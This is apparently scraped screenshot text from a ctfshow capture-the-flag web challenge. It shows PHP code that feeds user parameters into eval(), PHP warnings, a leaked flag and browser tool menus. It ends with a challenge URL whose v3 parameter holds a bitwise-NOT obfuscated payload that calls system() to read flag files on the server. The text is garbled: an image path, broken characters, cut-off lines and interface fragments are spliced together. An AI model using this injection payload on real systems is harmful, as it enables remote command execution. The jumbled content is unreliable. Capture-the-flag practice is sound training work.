 die("get out hacker!");
}
else{
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(2
Warning: Use of undefined constant ���ߙ� - assumed '���ߙ�' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(23) : ev
$flag="ctfshow{693ceab2- 4bfc-9e40-6a14392b5457}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:4
coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://7e33d6a1-b448-4e8c-b6 ea4a949800.challenge.ctf.show:8080/?v1=1&v2=2&v3=?(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5):